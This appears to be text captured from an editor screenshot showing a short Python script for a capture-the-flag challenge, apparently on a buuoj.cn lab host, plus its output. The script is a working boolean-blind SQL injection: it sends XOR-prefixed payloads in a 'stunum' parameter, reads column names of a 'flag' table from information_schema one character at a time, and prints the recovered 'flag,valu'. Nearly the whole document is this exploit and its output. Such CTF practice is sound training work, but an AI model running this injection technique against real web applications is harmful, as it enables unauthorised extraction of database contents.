 hacker.py × _config.yml × 1.py • md5.py × base.py ×
127
128 import requests
129 url = "http://ff19146a-59b8-4bd0-8ded-5bf195180739.node4.buuoj.cn:81/?stunum=0^"
130 data = ''
131 for i in range(1,50):
132 for j in range(43,128):
133 gets = "(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')),{},1))={})".format(i,j)
134 res = requests.get(url+gets)
135 if "your score is: 100" in res.text:
136 data += chr(j)
137 print(data)
138 break
139
140
f
fl
fla
flag
flag,
flag,v
flag,va
flag,val
flag,valu